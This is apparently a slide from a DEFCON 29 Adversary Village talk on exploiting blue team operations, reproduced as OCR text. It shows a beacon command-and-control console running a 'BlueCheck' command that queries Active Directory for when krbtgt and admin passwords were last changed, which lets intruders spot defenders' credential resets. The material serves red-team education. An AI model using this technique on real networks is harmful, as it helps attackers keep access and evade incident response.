 PASSWORD RESET OF SPECIFIC ACCOUNTS
beacon> help BlueCheck
Synopsis: BlueCheck
Use Active Directory Service Interfaces (ADSI) to query for user password changes.
beacon> BlueCheck krbtgt
[*] Tasked beacon to spawn BlueCheck
[+] host called home, sent: 103479 bytes
[+] received output:
[+] BLUECHECK: stroop.local\krbtgt password last changed at: 1/27/2020 8:41:40 AM, account disabled.
beacon> BlueCheck admin-w.trommel
[*] Tasked beacon to spawn BlueCheck
[+] host called home, sent: 103488 bytes
[+] received output:
[+] BLUECHECK: stroop.local\admin-w.trommel password last changed at: 1/27/2020 8:53:19 AM, password n
[L-WIN223] w.tax/6340
beacon>
www.outflank.nl
OUTFLANK
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
Village | Marc Smeets | Exploiting Blue Team OPS